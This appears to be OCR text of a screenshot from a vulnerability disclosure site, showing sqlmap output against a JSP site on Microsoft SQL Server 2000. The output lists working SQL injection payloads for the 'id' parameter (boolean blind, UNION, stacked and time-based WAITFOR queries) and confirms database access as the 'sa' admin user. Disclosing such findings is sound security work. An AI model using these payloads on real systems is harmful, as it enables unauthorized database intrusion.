 管理员: sqlmap
[17:16:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0001' AND 1027=1027 AND 'GTzd'='GTzd

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-4079' UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(107)+CHAR(
106)+CHAR(113)+CHAR(104)+CHAR(72)+CHAR(90)+CHAR(119)+CHAR(72)+CHAR(87)+CHAR(103)
+CHAR(72)+CHAR(82)+CHAR(68)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(106)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=0001'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=0001' WAITFOR DELAY '0:0:5'--
---
[17:16:13] [INFO] testing Microsoft SQL Server
[17:16:13] [INFO] confirming Microsoft SQL Server
[17:16:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[17:16:15] [INFO] fetching current user
current user:    'sa'
[17:16:15] [INFO] fetching current database
current database:    'yc
[17:16:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www
[*] shutting down at 17:16:16
www.wooyun.org